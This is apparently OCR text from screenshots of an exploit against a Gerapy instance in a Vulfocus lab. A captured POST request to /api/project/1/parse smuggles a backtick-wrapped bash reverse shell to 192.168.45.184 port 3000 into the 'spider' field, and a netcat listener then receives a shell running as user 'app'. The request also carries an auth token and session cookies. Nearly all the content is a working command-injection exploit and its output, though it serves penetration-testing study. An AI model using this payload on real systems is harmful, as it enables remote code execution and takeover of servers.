 1 ×
+
Send
Cancel
Request
Respo
Pretty
Raw
Hex
\n
1 POST /api/project/1/parse HTTP/1.1
2 Host: 192.168.216.24:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Token bab40ccd50ebd5bbaa28f14015330b4d00a824b8
8 Connection: close
9 Referer: http://vulfocus.fofa.so:37380/
10 Cookie: zbx_sessionid=80402dd7222257588aeff3a3f5a4b7af; td_cookie=448830462;
Hm_lvt_b5514a35664fd4ac6a893a1e56956c97=1639631760; zmGroup=1;
Hm_lvt_deaeca6802357287fb453f342ce28dda=1640325563
11 Cache-Control: max-age=0
12 Content-Length: 79
13 Content-Type: application/x-www-form-urlencoded
14
15 {
16 "spider":"`/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.184/3000 0>&1'`"
17 }
Search
0 highlights
Waiting
历史命令
文件管理
终端 1
1panel.out
id_rsa
image.jpg
key
linpeas.sh
nohup.out
quick_start.sh
shell.sh
swap.txt
universal.ovpn
x-ui.txt
终端 2
终端 1 ×
+
inet 192.168.45.184 netmask 255.255.255.0 destination 192.168.45.184
inet6 fe80::5241:12bf:48e6:27aa prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC
RX packets 72113 bytes 8445770 (8.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 73791 bytes 3474307 (3.4 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 3000
Listening on 0.0.0.0 3000
Connection received on 192.168.216.24 36304
bash: cannot set terminal process group (846): Inappropriate ioctl for device
bash: no job control in this shell
app@ubuntu:~/gerapy$ whoami
whoami
app
app@ubuntu:~/gerapy$